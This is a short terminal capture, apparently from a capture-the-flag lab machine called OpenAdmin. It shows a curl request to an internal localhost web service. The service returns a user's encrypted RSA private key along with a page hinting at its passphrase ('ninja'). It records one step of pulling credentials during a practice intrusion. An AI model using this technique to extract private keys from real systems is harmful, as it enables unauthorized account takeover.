 jimmy@openadmin:/var/www/internal$ curl -X POST 127.0.0.1:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
jimmy@openadmin:/var/www/internal$